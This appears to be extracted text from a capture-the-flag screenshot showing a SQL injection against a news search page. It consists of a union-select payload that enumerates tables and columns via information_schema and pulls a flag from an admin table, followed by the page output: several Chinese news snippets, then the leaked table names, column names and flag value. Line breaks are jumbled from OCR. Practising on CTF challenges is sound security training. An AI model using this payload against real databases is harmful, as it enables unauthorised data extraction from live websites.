 搜索关键词:1%' union select (select group_concat(table_name) from information_schema.tables where table_schema=database()),(select
group_concat(column_name) from information_schema.columns where table_schema=database()),flag from admin--
4. 厉害了!400斤重东北虎下山趴路边 与村民淡定对 内容：10月25日，黑龙江抚远一位村民翻完地回家，发现一只约400斤重的东北虎，用车灯照射
峙 仍然淡定坐下休息。民警称赶到时，东北虎已经走了，目前正在对东北虎的踪迹进行追寻。
8. 女子蓄16年的1.4米长发洗后打结 向美发店索赔5 内容：10月20日，我来到一家美发店，希望工作人员能够帮助我将头发恢复顺滑。辰溪说，工作
万 行了约8小时处理后，我的头发却出现多处打结。辰溪认为，自己的头发打结，是因为美发店工作
作不当引起。
10. 日记者在叙失踪3年获释:那是地狱 喘气都不能出 内容：据日本朝日新闻报道，安田现年44岁，是一名日本自由记者，2015年在叙利亚失踪，近日
声 从土耳其转机回日本。在飞机上，他表示自己2015年6月22日进入叙利亚后，第二天就被抓起来
初以间谍嫌疑被监禁了2天，1个月后就变成人质了。
11. 女子为赚100元"带工费" 腰绑9万美元现钞出境 内容：10月21日，一女子从中英街联检楼二楼入区（相当于出境）旅检大厅，行色匆匆地进入了
被查 管区。现场关员发现该女子仅携带了一个挎包，在行走过程中一直用挎包挡在腰前，便觉有异，
意其接受海关检查。
tables columns flag
admin,news. username,flag,id,title,detail flag{f98505d1d12f50a0bd9463e90876630}